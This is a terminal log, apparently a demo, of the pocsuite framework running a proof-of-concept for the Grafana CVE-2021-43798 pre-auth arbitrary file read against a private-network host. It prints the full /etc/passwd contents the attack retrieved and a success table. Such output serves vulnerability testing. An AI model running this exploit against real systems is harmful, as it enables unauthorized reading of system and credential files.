 sh-3.2$ pocsuite -r grafana_8.3.0_pre-auth_arbitrary_file_read_cve-2021-43798.py -u 172.16.218.128:3000
,------.                        ,--. ,--.       ,----.   {1.9.6-475ddfa}
|  .--. ',---. ,---.,---.,--.,--`--,-'  '-.,---.'.-.  |
|  '--' | .-. | .--(  .-'|  ||  ,--'-.  .-| .-. : .' <
|  | --'' '-' \ `--.-'  `'  ''  |  | |  | \   --/'-'  |
`--'     `---' `---`----' `----'`--' `--'  `----`----'   https://pocsuite.org
[*] starting at 16:47:00
[16:47:00] [INFO] loading PoC script 'grafana_8.3.0_pre-auth_arbitrary_file_read_cve-2021-43798.py'
[16:47:01] [INFO] pocsusite got a total of 1 tasks
[16:47:01] [INFO] running poc:'Grafana <=8.3.0 Pre-Auth Arbitrary File Read (CVE-2021-43798)' target '172.16.218.128:3000'
[16:47:01] [+] URL : http://172.16.218.128:3000
[16:47:01] [+] /etc/passwd : root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
grafana:x:472:0:Linux User,,,:/home/grafana:/sbin/nologin
[16:47:01] [INFO] Scan completed,ready to print
+---------------------+---------------------------------------------------------------+--------+-----------+---------+---------+
| target-url          |                            poc-name                           | poc-id | component | version |  status |
+---------------------+---------------------------------------------------------------+--------+-----------+---------+---------+
| 172.16.218.128:3000 | Grafana <=8.3.0 Pre-Auth Arbitrary File Read (CVE-2021-43798) | 99398  |  Grafana  | <=8.3.0 | success |
+---------------------+---------------------------------------------------------------+--------+-----------+---------+---------+
success : 1 / 1
[*] shutting down at 16:47:01